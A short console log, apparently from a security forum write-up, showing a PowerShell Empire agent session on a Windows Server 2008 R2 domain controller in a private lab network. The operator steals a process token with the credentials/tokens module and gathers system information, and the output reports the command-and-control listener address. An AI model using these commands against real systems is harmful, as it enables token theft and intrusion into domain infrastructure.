 (Empire: MFWKV492) > steal_token 3804
[*] Tasked MFWKV492 to run TASK_CMD_WAIT
[*] Agent MFWKV492 tasked with task ID 20
[*] Tasked agent MFWKV492 to run module powershell/credentials/tokens
[*] Tasked MFWKV492 to run TASK_SYSINFO
[*] Agent MFWKV492 tasked with task ID 21
(Empire: MFWKV492) > sysinfo: 0|http://192.168.235.133:80|ISBASE|admin|DC1|192.168.235.100|Microsoft Windows
2 Standard |True|powershell|2484|powershell|2
[*] Agent MFWKV492 returned results.
Running As: ISBASE\admin
Use credentials/tokens with RevToSelf option to revert token privileges
Listener: http://192.168.235.133:80
Internal IP: 192.168.235.100
Username: ISBASE\admin
Hostname: DC1
OS: Microsoft Windows Server 2008 R2 Standard
High Integrity: 1
Process Name: powershell
Process ID: 2484
Language: powershell
Language Version: 2
[*] Valid results returned by 192.168.235.100
先知社区